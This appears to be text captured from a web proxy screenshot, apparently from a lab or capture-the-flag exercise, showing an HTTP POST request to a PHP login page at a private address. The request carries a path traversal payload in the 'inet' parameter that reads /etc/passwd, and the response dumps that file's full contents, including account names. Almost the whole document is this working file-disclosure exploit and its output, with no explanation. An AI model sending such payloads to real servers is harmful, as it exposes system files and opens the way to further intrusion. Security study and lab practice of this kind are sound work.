 Request
Pretty Raw Hex \n
1 POST /access.php?inet=../../../../../../../../etc/passwd HTTP/1.1
2 Host: 192.168.1.80
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: http://192.168.1.80
10 Connection: keep-alive
11 Referer: http://192.168.1.80/access.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 username=shined&password=admin
Response
Pretty Raw Hex Render \n
required
64 <input type="password" name="password" placeholder="
Contraseña" required>
65 <input type="submit" value="Iniciar Sesión">
66 </form>
67 </div>
68
69 <div>
70 root:x:0:0:root:/root:/bin/bash
71 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
72 bin:x:2:2:bin:/bin:/usr/sbin/nologin
73 sys:x:3:3:sys:/dev:/usr/sbin/nologin
74 sync:x:4:65534:sync:/bin:/bin/sync
75 games:x:5:60:games:/usr/games:/usr/sbin/nologin
76 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
77 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
78 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
79 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
80 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
81 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
82 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
83 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
84 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
85 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
86 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
87 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
88 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
89 systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
90 systemd-resolve:x:102:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
91 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
92 systemd-timesync:x:104:105:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
93 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
94 cifra:x:1000:1000:,,,:/home/cifra:/bin/bash
95 </div>
96 </body>
97 </html>
98